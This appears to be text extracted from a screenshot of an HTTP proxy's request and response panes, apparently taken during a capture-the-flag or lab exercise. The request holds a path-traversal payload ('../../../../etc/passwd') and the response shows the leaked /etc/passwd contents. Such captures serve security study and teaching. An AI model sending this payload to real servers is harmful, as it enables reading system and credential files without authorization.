 Request
Pretty Raw \n Actions
1 GET /?f=../../../../etc/passwd HTTP/1.1
2 Host: 138.68.154.132:31459
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://138.68.154.132:31459/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
}
), /*#__PURE__*/
300
301 React.createElement("img", {
src: "https://media4.giphy.com/media/26BoCVdjSJOWTOFpu/
}
), /*#__PURE__*/
302 React.createElement("p", null, "root:x:0:0:root:/root:/bin
303 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
304 bin:x:2:2:bin:/bin:/usr/sbin/nologin
305 sys:x:3:3:sys:/dev:/usr/sbin/nologin
306 sync:x:4:65534:sync:/bin:/bin/sync
307 games:x:5:60:games:/usr/games:/usr/sbin/nologin
308 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
309 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
310 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
311 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
312 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
313 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
314 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
315 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
316 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
317 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
318 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
319 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
320 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
321 "), /*#__PURE__*/
322 )));